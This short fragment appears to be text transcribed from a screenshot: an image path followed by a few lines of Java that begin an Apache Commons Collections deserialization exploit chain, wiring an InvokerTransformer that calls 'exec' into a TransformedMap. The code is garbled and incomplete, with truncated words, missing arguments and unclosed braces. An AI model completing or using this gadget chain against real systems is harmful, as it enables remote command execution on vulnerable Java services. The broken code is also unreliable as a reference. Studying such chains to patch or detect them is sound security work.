 lic static void main(String[] args)
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{
HashMap hashMap = new HashMap<>();
TransformedMap.decorate(hashMap, keyTransformer: null,invokerTransformer);